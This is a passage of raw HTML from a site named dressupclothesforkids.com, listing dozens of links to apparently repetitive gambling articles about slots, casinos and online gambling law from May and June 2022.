                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/09/the-dangers-of-online-gambling/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/what-you-need-to-know-about-a-casino-2/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/05/08/how-online-gambling-can-lead-to-addiction/">How Online Gambling Can Lead to Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
